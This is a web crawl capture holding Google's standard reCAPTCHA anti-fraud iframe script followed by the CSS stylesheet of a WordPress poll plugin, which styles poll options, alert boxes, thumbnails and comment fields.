body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d8U3jxNy3QlwKq7yBelWqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217621226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-single.css
body_size: 163
content:
/*
Admin css
*/

.wpp_option_list {}


.wpp_option_list .wpp_option_single {
    display: inherit;
    margin: 0;
}


.wpp_result_list {
    display: none;
}

.wpp_result_list li{
    list-style:none;
}



.wpp_new_option_box_container {
	-webkit-user-select:none;
}

.wpp_new_option_box_container {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.wpp_new_option_box_container .woc_alert_box {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	height: auto;
	margin: 0 auto;
	padding: 20px;
	position: relative;
	text-align: center;
	top: 20%;
	width: 280px;
    border-radius: 15px;
	box-shadow: 0 10px 8px rgba(100, 100, 100, 0.9);
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close{
    font-size: 35px;
    color: #3A3A36;
    position: absolute;
    top: 2px;
    right: 15px;
    cursor: pointer;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close:hover{
    color: #DD3333;
}

.wpp_new_option_box_container .woc_alert_box .fa-plus-square{
    font-size: 50px;
    color: #6C2EB9;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_message{
    padding: 15px;
    font-size: 20px;
    color: red;
}

/* Thumbnail Section Start */
.wpp_thumbnail_container {
    text-align: center;
    margin: 20px 0;
}
.wpp_thumbnail_container img {
    box-shadow: inset 0 0 18px 7px rgba(0, 0, 0, 0.2) !important;
    padding: 20px;
}
/* Thumbnail Section End */


/* Comments Section  */

.wpp_comments{

}
.wpp_comments .wpp_comments_box {
    padding: 20px;
    width: 96%;
    background: #f1f1f1;
    box-shadow: 0 0px 6px rgba(0,0,0,.4);
}
.wpp_comments .wpp_comment_header {
    font-size: 18px;
    font-weight: 600;
    color: #7d7676;
    margin-bottom: 15px;
}
.wpp_comments .wpp_comment_section_label {
    font-size: 15px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.wpp_comments .wpp_comment_section input[type=text],
.wpp_comments .wpp_comment_section input[type=email],
.wpp_comments .wpp_comment_section textarea {
    width:90%;
    min-width:220px;
	outline:none !important;
	box-shadow:none !important;
}
.wpp_comments .wpp_comment_message {
    margin: 15px 0;
    font-size: 15px;
	display:none;
}


